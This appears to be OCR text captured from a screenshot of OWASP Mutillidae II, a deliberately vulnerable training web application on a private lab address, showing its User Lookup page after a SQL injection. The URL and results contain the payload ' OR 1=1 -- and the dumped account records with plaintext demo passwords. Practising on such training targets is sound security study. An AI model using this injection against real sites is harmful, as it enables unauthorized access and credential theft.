 192.168.71.132/mutillidae/index.
Not secure
192.168.71.132/mutillidae/index.php?page=user-info.php&username=%27+OR+1%3D1+--+&password=&user-info-php-submit-button...
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Getting Started:
Project Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
User Lookup (SQL)
Back
HELP
Help Me!
Hints
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' OR 1=1 -- ".24 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey